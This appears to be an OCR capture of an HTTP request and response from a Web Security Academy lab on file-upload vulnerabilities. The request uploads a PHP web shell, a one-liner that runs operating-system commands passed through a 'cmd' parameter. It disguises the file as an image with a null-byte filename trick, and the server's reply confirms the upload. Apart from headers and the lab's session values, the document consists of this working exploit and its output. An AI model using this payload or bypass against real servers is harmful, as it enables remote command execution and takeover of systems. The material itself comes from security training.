 3 Cookie: session=pSM9bmPbnBHRaEGMaO3HaEI8rxWOVFaC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary4d51e7ffa1bc0407a8f22f5d8511407
9 Content-Length: 508
10 Origin:
https://0abf00b3039b2b0e80e4c60e0062003b.web-security-academy.net
11 Referer:
https://0abf00b3039b2b0e80e4c60e0062003b.web-security-academy.net/my-a
ccount
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary4d51e7ffa1bc0407a8f22f5d8511407
21 Content-Disposition: form-data; name="avatar"; filename="a.php%00.jpg"
22 Content-Type: application/octet-stream
23
24 <?php system($_GET['cmd']); ?>
25 ------geckoformboundary4d51e7ffa1bc0407a8f22f5d8511407
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundary4d51e7ffa1bc0407a8f22f5d8511407
30 Content-Disposition: form-data; name="csrf"
31
32 Kl2WQivZMmu0itB3XRabb36T8Slb6blj
33 ------geckoformboundary4d51e7ffa1bc0407a8f22f5d8511407--
34
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 19:15:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/a.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>